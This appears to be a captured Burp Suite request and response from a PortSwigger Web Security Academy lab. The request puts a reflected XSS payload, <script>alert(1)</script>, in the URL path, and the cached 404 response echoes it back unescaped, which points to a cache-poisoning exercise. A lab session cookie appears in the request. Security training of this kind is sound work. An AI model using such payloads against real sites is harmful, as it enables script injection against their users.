 Request
Pretty Raw Hex
\n
1 GET /<script>alert(1)</script> HTTP/2
2 Host: 0a7b001a03861db58024ad6900c70018.web-security-academy.net
3 Cookie: session=toyOFN2qXgUhSoqGobuXgaE65XaGwimE
4 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/114.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: none
12 Sec-Fetch-User: ?1
13 Te: trailers
14 Pragma: x-get-cache-key
15
16
Response
Pretty Raw Hex Render
1 HTTP/2 404 Not Found
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Cache-Control: max-age=10
5 Age: 2
6 X-Cache-Key: /<script>alert(1)</script>$$
7 X-Cache: hit
8 Content-Length: 44
9
10 <p>
Not Found: /<script>
alert(1)
</script>
</p>